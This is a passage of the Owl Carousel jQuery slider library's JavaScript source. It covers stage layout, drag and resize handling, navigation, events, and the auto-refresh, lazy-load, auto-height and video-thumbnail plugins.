			this._clones = n, t(l).addClass("cloned").appendTo(this.$stage), t(d).addClass("cloned")
				.prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			for (var t = this.settings.rtl ? 1 : -1, n = this._clones.length + this._items.length, a = -1,
					o = 0, i = 0, s = []; ++a < n;) o = s[a - 1] || 0, i = this._widths[this.relative(a)] +
				this.settings.margin, s.push(o + i * t);
			this._coordinates = s
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			var e = this.settings.stagePadding,
				t = this._coordinates,
				n = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
					"padding-left": e || "",
					"padding-right": e || ""
				};
			this.$stage.css(n)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			var t = this._coordinates.length,
				n = !this.settings.autoWidth,
				a = this.$stage.children();
			if (n && e.items.merge)
				for (; t--;) e.css.width = this._widths[this.relative(t)], a.eq(t).css(e.css);
			else n && (e.css.width = e.items.width, a.css(e.css))
		}
	}, {
		filter: ["items"],
		run: function() {
			1 > this._coordinates.length && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this
				.minimum(), Math.min(this.maximum(), e.current)), this.reset(e.current)
		}
	}, {
		filter: ["position"],
		run: function() {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function() {
			var t = this.settings.rtl ? 1 : -1,
				e = 2 * this.settings.stagePadding,
				n = this.coordinates(this.current()) + e,
				o = n + this.width() * t,
				s = [],
				i, r, l, p;
			for (l = 0, p = this._coordinates.length; l < p; l++) i = this._coordinates[l - 1] || 0, r =
				Math.abs(this._coordinates[l]) + e * t, (this.op(i, "<=", n) && this.op(i, ">", o) || this
					.op(r, "<", n) && this.op(r, ">", o)) && s.push(l);
			this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + s.join(
				"), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass(
				"center"), this.settings.center && this.$stage.children().eq(this.current()).addClass(
				"center")
		}
	}], s.prototype.initializeStage = function() {
		this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element
			.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ">", {
				class: this.settings.stageClass
			}).wrap(t("<div/>", {
				class: this.settings.stageOuterClass
			})), this.$element.append(this.$stage.parent()))
	}, s.prototype.initializeItems = function() {
		var e = this.$element.find(".owl-item");
		return e.length ? (this._items = e.get().map(function(e) {
			return t(e)
		}), this._mergers = this._items.map(function() {
			return 1
		}), void this.refresh()) : void(this.replace(this.$element.children().not(this.$stage.parent())), this
			.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options
				.loadingClass).addClass(this.options.loadedClass))
	}, s.prototype.initialize = function() {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings
				.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var e, t, n;
			e = this.$element.find("img"), t = this.settings.nestedItemSelector ? "." + this.settings
				.nestedItemSelector : o, n = this.$element.children(t).width(), e.length && 0 >= n && this
				.preloadAutoWidthImages(e)
		}
		this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"),
			this.trigger("initialized")
	}, s.prototype.isVisible = function() {
		return !this.settings.checkVisibility || this.$element.is(":visible")
	}, s.prototype.setup = function() {
		var n = this.viewport(),
			a = this.options.responsive,
			o = -1,
			i = null;
		a ? (t.each(a, function(e) {
			e <= n && e > o && (o = +e)
		}), i = t.extend({}, this.options, a[o]), "function" == typeof i.stagePadding && (i.stagePadding = i
			.stagePadding()), delete i.responsive, i.responsiveClass && this.$element.attr("class", this
			.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s",
				"g"), "$1" + o))) : i = t.extend({}, this.options), this.trigger("change", {
			property: {
				name: "settings",
				value: i
			}
		}), this._breakpoint = o, this.settings = i, this.invalidate("settings"), this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	}, s.prototype.optionsLogic = function() {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	}, s.prototype.prepare = function(e) {
		var n = this.trigger("prepare", {
			content: e
		});
		return n.data || (n.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass)
			.append(e)), this.trigger("prepared", {
			content: n.data
		}), n.data
	}, s.prototype.update = function() {
		for (var n = 0, a = this._pipe.length, o = t.proxy(function(e) {
				return this[e]
			}, this._invalidated), i = {}; n < a;)(this._invalidated.all || 0 < t.grep(this._pipe[n].filter, o)
			.length) && this._pipe[n].run(i), n++;
		this._invalidated = {}, this.is("valid") || this.enter("valid")
	}, s.prototype.width = function(e) {
		switch (e = e || s.Width.Default) {
			case s.Width.Inner:
			case s.Width.Outer:
				return this._width;
			default:
				return this._width - 2 * this.settings.stagePadding + this.settings.margin;
		}
	}, s.prototype.refresh = function() {
		this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element
			.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options
				.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
	}, s.prototype.onThrottledResize = function() {
		n.clearTimeout(this.resizeTimer), this.resizeTimer = n.setTimeout(this._handlers.onResize, this.settings
			.responsiveRefreshRate)
	}, s.prototype.onResize = function() {
		return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter(
			"resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this
			.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
	}, s.prototype.registerEventHandlers = function() {
		t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd,
				this)), !1 !== this.settings.responsive && this.on(n, "resize", this._handlers.onThrottledResize),
			this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on(
				"mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on(
				"dragstart.owl.core selectstart.owl.core",
				function() {
					return !1
				})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart,
				this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
	}, s.prototype.onDragStart = function(e) {
		var n = null;
		3 !== e.which && (t.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(
				","), n = {
				x: n[16 === n.length ? 12 : 4],
				y: n[16 === n.length ? 13 : 5]
			}) : (n = this.$stage.position(), n = {
				x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin :
					n.left,
				y: n.top
			}), this.is("animating") && (t.support.transform ? this.animate(n.x) : this.$stage.stop(), this
				.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e
				.type), this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = t(e.target),
			this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(e), t(a)
			.on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(a).one(
				"mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
					var n = this.difference(this._drag.pointer, this.pointer(e));
					t(a).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math
						.abs(n.x) < Math.abs(n.y) && this.is("valid") || (e.preventDefault(), this.enter(
							"dragging"), this.trigger("drag"))
				}, this)))
	}, s.prototype.onDragMove = function(t) {
		var n = null,
			a = null,
			o = null,
			i = this.difference(this._drag.pointer, this.pointer(t)),
			e = this.difference(this._drag.stage.start, i);
		this.is("dragging") && (t.preventDefault(), this.settings.loop ? (n = this.coordinates(this.minimum()), a =
				this.coordinates(this.maximum() + 1) - n, e.x = ((e.x - n) % a + a) % a + n) : (n = this
				.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), a = this
				.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), o = this
				.settings.pullDrag ? -1 * i.x / 5 : 0, e.x = Math.max(Math.min(e.x, n + o), a + o)), this._drag
			.stage.current = e, this.animate(e.x))
	}, s.prototype.onDragEnd = function(n) {
		var o = this.difference(this._drag.pointer, this.pointer(n)),
			i = this._drag.stage.current,
			e = 0 < o.x ^ this.settings.rtl ? "left" : "right";
		t(a).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== o.x && this.is(
			"dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings
				.smartSpeed), this.current(this.closest(i.x, 0 === o.x ? this._drag.direction : e)), this
			.invalidate("position"), this.update(), this._drag.direction = e, (3 < Math.abs(o.x) || 300 <
				new Date().getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
				return !1
			})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	}, s.prototype.closest = function(n, s) {
		var r = -1,
			l = this.width(),
			d = this.coordinates();
		return this.settings.freeDrag || t.each(d, t.proxy(function(e, t) {
			return "left" === s && n > t - 30 && n < t + 30 ? r = e : "right" === s && n > t - l - 30 &&
				n < t - l + 30 ? r = e + 1 : this.op(n, "<", t) && this.op(n, ">", d[e + 1] === o ? t -
					l : d[e + 1]) && (r = "left" === s ? e + 1 : e), -1 === r
		}, this)), this.settings.loop || (this.op(n, ">", d[this.minimum()]) ? r = n = this.minimum() : this.op(
			n, "<", d[this.maximum()]) && (r = n = this.maximum())), r
	}, s.prototype.animate = function(e) {
		var n = 0 < this.speed();
		this.is("animating") && this.onTransitionEnd(), n && (this.enter("animating"), this.trigger("translate")), t
			.support.transform3d && t.support.transition ? this.$stage.css({
				transform: "translate3d(" + e + "px,0px,0px)",
				transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings
					.slideTransition : "")
			}) : n ? this.$stage.animate({
				left: e + "px"
			}, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
				left: e + "px"
			})
	}, s.prototype.is = function(e) {
		return this._states.current[e] && 0 < this._states.current[e]
	}, s.prototype.current = function(e) {
		if (e === o) return this._current;
		if (0 === this._items.length) return o;
		if (e = this.normalize(e), this._current !== e) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: e
				}
			});
			t.data !== o && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), this
				.trigger("changed", {
					property: {
						name: "position",
						value: this._current
					}
				})
		}
		return this._current
	}, s.prototype.invalidate = function(e) {
		return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t
			.map(this._invalidated, function(e, t) {
				return t
			})
	}, s.prototype.reset = function(e) {
		(e = this.normalize(e)) !== o && (this._speed = 0, this._current = e, this.suppress(["translate",
			"translated"
		]), this.animate(this.coordinates(e)), this.release(["translate", "translated"]))
	}, s.prototype.normalize = function(t, n) {
		var i = this._items.length,
			s = n ? 0 : this._clones.length;
		return !this.isNumeric(t) || 1 > i ? t = o : (0 > t || t >= i + s) && (t = ((t - s / 2) % i + i) % i + s /
			2), t
	}, s.prototype.relative = function(e) {
		return e -= this._clones.length / 2, this.normalize(e, !0)
	}, s.prototype.maximum = function(t) {
		var n = this.settings,
			e = this._coordinates.length,
			a, o, i;
		if (n.loop) e = this._clones.length / 2 + this._items.length - 1;
		else if (n.autoWidth || n.merge) {
			if (a = this._items.length)
				for (o = this._items[--a].width(), i = this.$element.width(); a-- && !((o += this._items[a]
					.width() + this.settings.margin) > i););
			e = a + 1
		} else e = n.center ? this._items.length - 1 : this._items.length - n.items;
		return t && (e -= this._clones.length / 2), Math.max(e, 0)
	}, s.prototype.minimum = function(e) {
		return e ? 0 : this._clones.length / 2
	}, s.prototype.items = function(e) {
		return e === o ? this._items.slice() : (e = this.normalize(e, !0), this._items[e])
	}, s.prototype.mergers = function(e) {
		return e === o ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e])
	}, s.prototype.clones = function(n) {
		var i = this._clones.length / 2,
			s = i + this._items.length,
			e = function(e) {
				return 0 == e % 2 ? s + e / 2 : i - (e + 1) / 2
			};
		return n === o ? t.map(this._clones, function(t, n) {
			return e(n)
		}) : t.map(this._clones, function(t, a) {
			return t === n ? e(a) : null
		})
	}, s.prototype.speed = function(e) {
		return e !== o && (this._speed = e), this._speed
	}, s.prototype.coordinates = function(n) {
		var a = 1,
			i = n - 1,
			s;
		return n === o ? t.map(this._coordinates, t.proxy(function(e, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (a = -1, i = n + 1), s = this._coordinates[n],
				s += (this.width() - s + (this._coordinates[i] || 0)) / 2 * a) : s = this._coordinates[i] || 0,
			s = Math.ceil(s))
	}, s.prototype.duration = function(e, t, n) {
		return 0 === n ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(n || this.settings.smartSpeed)
	}, s.prototype.to = function(t, n) {
		var o = this.current(),
			s = null,
			r = t - this.relative(o),
			l = (0 < r) - (0 > r),
			p = this._items.length,
			u = this.minimum(),
			g = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(r) > p / 2 && (r += -1 * l * p), t = o + r, (s = ((
				t - u) % p + p) % p + u) !== t && s - r <= g && 0 < s - r && (o = s - r, t = s, this.reset(o))) :
			this.settings.rewind ? (g += 1, t = (t % g + g) % g) : t = Math.max(u, Math.min(g, t)), this.speed(this
				.duration(o, t, n)), this.current(t), this.isVisible() && this.update()
	}, s.prototype.next = function(e) {
		e = e || !1, this.to(this.relative(this.current()) + 1, e)
	}, s.prototype.prev = function(e) {
		e = e || !1, this.to(this.relative(this.current()) - 1, e)
	}, s.prototype.onTransitionEnd = function(e) {
		return !(e !== o && (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) !== this.$stage
			.get(0))) && void(this.leave("animating"), this.trigger("translated"))
	}, s.prototype.viewport = function() {
		var e;
		return this.options.responsiveBaseElement === n ? n.innerWidth ? e = n.innerWidth : a.documentElement && a
			.documentElement.clientWidth ? e = a.documentElement.clientWidth : console.warn(
				"Can not detect viewport width.") : e = t(this.options.responsiveBaseElement).width(), e
	}, s.prototype.replace = function(e) {
		this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings
			.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
				return 1 === this.nodeType
			}).each(t.proxy(function(e, t) {
				t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t
					.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
			}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
			this.invalidate("items")
	}, s.prototype.add = function(n, a) {
		var i = this.relative(this._current);
		a = a === o ? this._items.length : this.normalize(a, !0), n = n instanceof jQuery ? n : t(n), this.trigger(
				"add", {
					content: n,
					position: a
				}), n = this.prepare(n), 0 === this._items.length || a === this._items.length ? (0 === this._items
				.length && this.$stage.append(n), 0 !== this._items.length && this._items[a - 1].after(n), this
				._items.push(n), this._mergers.push(1 * n.find("[data-merge]").addBack("[data-merge]").attr(
					"data-merge") || 1)) : (this._items[a].before(n), this._items.splice(a, 0, n), this._mergers
				.splice(a, 0, 1 * n.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this
			._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
				content: n,
				position: a
			})
	}, s.prototype.remove = function(e) {
		(e = this.normalize(e, !0)) !== o && (this.trigger("remove", {
			content: this._items[e],
			position: e
		}), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), this.invalidate(
			"items"), this.trigger("removed", {
			content: null,
			position: e
		}))
	}, s.prototype.preloadAutoWidthImages = function(e) {
		e.each(t.proxy(function(e, n) {
			this.enter("pre-loading"), n = t(n), t(new Image).one("load", t.proxy(function(e) {
				n.attr("src", e.target.src), n.css("opacity", 1), this.leave("pre-loading"),
					this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", n.attr("src") || n.attr("data-src") || n.attr("data-src-retina"))
		}, this))
	}, s.prototype.destroy = function() {
		for (var e in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(a).off(".owl.core"), !1 !==
				this.settings.responsive && (n.clearTimeout(this.resizeTimer), this.off(n, "resize", this._handlers
					.onThrottledResize)), this._plugins) this._plugins[e].destroy();
		this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(),
			this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options
				.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options
				.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options
				.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	}, s.prototype.op = function(e, t, n) {
		var a = this.settings.rtl;
		return "<" === t ? a ? e > n : e < n : ">" === t ? a ? e < n : e > n : ">=" === t ? a ? e <= n : e >= n :
			"<=" === t ? a ? e >= n : e <= n : void 0
	}, s.prototype.on = function(e, t, n, a) {
		e.addEventListener ? e.addEventListener(t, n, a) : e.attachEvent && e.attachEvent("on" + t, n)
	}, s.prototype.off = function(e, t, n, a) {
		e.removeEventListener ? e.removeEventListener(t, n, a) : e.detachEvent && e.detachEvent("on" + t, n)
	}, s.prototype.trigger = function(e, n, a) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			r = t.camelCase(t.grep(["on", e, a], function(e) {
				return e
			}).join("-").toLowerCase()),
			i = t.Event([e, "owl", a || "carousel"].join(".").toLowerCase(), t.extend({
				relatedTarget: this
			}, o, n));
		return this._supress[e] || (t.each(this._plugins, function(e, t) {
				t.onTrigger && t.onTrigger(i)
			}), this.register({
				type: s.Type.Event,
				name: e
			}), this.$element.trigger(i), this.settings && "function" == typeof this.settings[r] && this
			.settings[r].call(this, i)), i
	}, s.prototype.enter = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t] === o && (this._states.current[t] = 0), this._states.current[t]++
		}, this))
	}, s.prototype.leave = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t]--
		}, this))
	}, s.prototype.register = function(e) {
		if (!(e.type === s.Type.Event)) e.type === s.Type.State && (this._states.tags[e.name] = this._states.tags[e
			.name] ? this._states.tags[e.name].concat(e.tags) : e.tags, this._states.tags[e.name] = t.grep(
			this._states.tags[e.name], t.proxy(function(n, a) {
				return t.inArray(n, this._states.tags[e.name]) === a
			}, this)));
		else if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
			var n = t.event.special[e.name]._default;
			t.event.special[e.name]._default = function(e) {
				return n && n.apply && (!e.namespace || -1 === e.namespace.indexOf("owl")) ? n.apply(this,
					arguments) : e.namespace && -1 < e.namespace.indexOf("owl")
			}, t.event.special[e.name].owl = !0
		}
	}, s.prototype.suppress = function(e) {
		t.each(e, t.proxy(function(e, t) {
			this._supress[t] = !0
		}, this))
	}, s.prototype.release = function(e) {
		t.each(e, t.proxy(function(e, t) {
			delete this._supress[t]
		}, this))
	}, s.prototype.pointer = function(e) {
		var t = {
			x: null,
			y: null
		};
		return e = e.originalEvent || e || n.event, e = e.touches && e.touches.length ? e.touches[0] : e
			.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, e.pageX ? (t.x = e.pageX, t.y = e
				.pageY) : (t.x = e.clientX, t.y = e.clientY), t
	}, s.prototype.isNumeric = function(e) {
		return !isNaN(parseFloat(e))
	}, s.prototype.difference = function(e, t) {
		return {
			x: e.x - t.x,
			y: e.y - t.y
		}
	}, t.fn.owlCarousel = function(e) {
		var n = Array.prototype.slice.call(arguments, 1);
		return this.each(function() {
			var a = t(this),
				o = a.data("owl.carousel");
			o || (o = new s(this, "object" == typeof e && e), a.data("owl.carousel", o), t.each(["next",
				"prev", "to", "destroy", "refresh", "replace", "add", "remove"
			], function(e, n) {
				o.register({
					type: s.Type.Event,
					name: n
				}), o.$element.on(n + ".owl.carousel.core", t.proxy(function(e) {
					e.namespace && e.relatedTarget !== this && (this.suppress([n]),
						o[n].apply(this, [].slice.call(arguments, 1)), this
						.release([n]))
				}, o))
			})), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, n)
		})
	}, t.fn.owlCarousel.Constructor = s
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._interval = null, this._visible = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	a.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	}, a.prototype.watch = function() {
		this._interval || (this._visible = this._core.isVisible(), this._interval = n.setInterval(t.proxy(this
			.refresh, this), this._core.settings.autoRefreshInterval))
	}, a.prototype.refresh = function() {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element
			.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this
			._core.refresh())
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in n.clearInterval(this._interval), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this._core = e, this._loaded = [], this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(n) {
				if (n.namespace && this._core.settings && this._core.settings.lazyLoad && (n.property &&
						"position" == n.property.name || "initialized" == n.type)) {
					var a = this._core.settings,
						s = a.center && Math.ceil(a.items / 2) || a.items,
						r = a.center && -1 * s || 0,
						l = (n.property && n.property.value !== o ? n.property.value : this._core
							.current()) + r,
						d = this._core.clones().length,
						c = t.proxy(function(e, t) {
							this.load(t)
						}, this);
					for (0 < a.lazyLoadEager && (s += a.lazyLoadEager, a.loop && (l -= a.lazyLoadEager,
							s++)); r++ < s;) this.load(d / 2 + this._core.relative(l)), d && t.each(this
						._core.clones(this._core.relative(l)), c), l++
				}
			}, this)
		}, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	i.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	}, i.prototype.load = function(a) {
		var o = this._core.$stage.children().eq(a),
			i = o && o.find(".owl-lazy");
		!i || -1 < t.inArray(o.get(0), this._loaded) || (i.each(t.proxy(function(a, o) {
			var i = t(o),
				s = 1 < n.devicePixelRatio && i.attr("data-src-retina") || i.attr("data-src") || i
				.attr("data-srcset"),
				r;
			this._core.trigger("load", {
				element: i,
				url: s
			}, "lazy"), i.is("img") ? i.one("load.owl.lazy", t.proxy(function() {
				i.css("opacity", 1), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("src", s) : i.is("source") ? i.one("load.owl.lazy", t.proxy(
			function() {
				this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("srcset", s) : (r = new Image, r.onload = t.proxy(function() {
				i.css({
					"background-image": "url(\"" + s + "\")",
					opacity: "1"
				}), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this), r.src = s)
		}, this)), this._loaded.push(o.get(0)))
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._previousHeight = null, this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && "position" === e.property.name && this
					.update()
			}, this),
			"loaded.owl.lazy": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core
					.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._intervalId = null;
		var o = this;
		t(n).on("load", function() {
			o._core.settings.autoHeight && o.update()
		}), t(n).resize(function() {
			o._core.settings.autoHeight && (null != o._intervalId && clearTimeout(o._intervalId), o
				._intervalId = setTimeout(function() {
					o.update()
				}, 250))
		})
	};
	a.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	}, a.prototype.update = function() {
		var n = this._core._current,
			a = n + this._core.settings.items,
			o = this._core.settings.lazyLoad,
			i = this._core.$stage.children().toArray().slice(n, a),
			e = [],
			s = 0;
		t.each(i, function(n, a) {
				e.push(t(a).height())
			}), s = Math.max.apply(null, e), 1 >= s && o && this._previousHeight && (s = this._previousHeight), this
			._previousHeight = s, this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._videos = {}, this._playing = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault()
			}, this),
			"refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.is("resizing") && this._core.$stage.find(
					".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "position" === e.property.name && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": t.proxy(function(e) {
				if (e.namespace) {
					var n = t(e.content).find(".owl-video");
					n.length && (n.css("display", "none"), this.fetch(n, t(e.content)))
				}
			}, this)
		}, this._core.options = t.extend({}, o.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(e) {
			this.play(e)
		}, this))
	};
	o.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	}, o.prototype.fetch = function(t, n) {
		var a = function() {
				return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			o = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
			i = t.attr("data-width") || this._core.settings.videoWidth,
			e = t.attr("data-height") || this._core.settings.videoHeight,
			s = t.attr("href");
		if (!s) throw new Error("Missing video URL.");
		if (o = s.match(
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
				), -1 < o[3].indexOf("youtu")) a = "youtube";
		else if (-1 < o[3].indexOf("vimeo")) a = "vimeo";
		else {
			if (!(-1 < o[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
			a = "vzaar"
		}
		o = o[6], this._videos[s] = {
			type: a,
			id: o,
			width: i,
			height: e
		}, n.attr("data-video", s), this.thumbnail(t, this._videos[s])
	}, o.prototype.thumbnail = function(n, a) {
		var o = a.width && a.height ? "width:" + a.width + "px;height:" + a.height + "px;" : "",
			s = n.find("img"),
			r = "src",
			p = "",
			u = this._core.settings,
			c = function(e) {
				g = "<div class=\"owl-video-play-icon\"></div>", l = u.lazyLoad ? t("<div/>", {
					class: "owl-video-tn " + p,
					srcType: e
				}) : t("<div/>", {
					class: "owl-video-tn",
					style: "opacity:1;background-image:url(" + e + ")"
				}), n.after(l), n.after(g)
			},
			l, g, m;
		return (n.wrap(t("<div/>", {
			class: "owl-video-wrapper",
			style: o
		})), this._core.settings.lazyLoad && (r = "data-src", p = "owl-lazy"), s.length) ? (c(s.attr(r)), s
			.remove(), !1) : void("youtube" === a.type ? (m = "//img.youtube.com/vi/" + a.id + "/hqdefault.jpg",
			c(m)) : "vimeo" === a.type ? t.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e[0].thumbnail_large, c(m)
			}
		}) : "vzaar" === a.type && t.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e.framegrab_url, c(m)
			}
		}))
	}, o.prototype.stop = function() {
		this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing
			.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core
			.trigger("stopped", null, "video")
	}, o.prototype.play = function(n) {
		var a = t(n.target),
			o = a.closest("." + this._core.settings.itemClass),
			i = this._videos[o.attr("data-video")],
			s = i.width || "100%",
			r = i.height || this._core.$stage.height(),
			l;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), o = this._core
			.items(this._core.relative(o.index())), this._core.reset(o.index()), l = t(
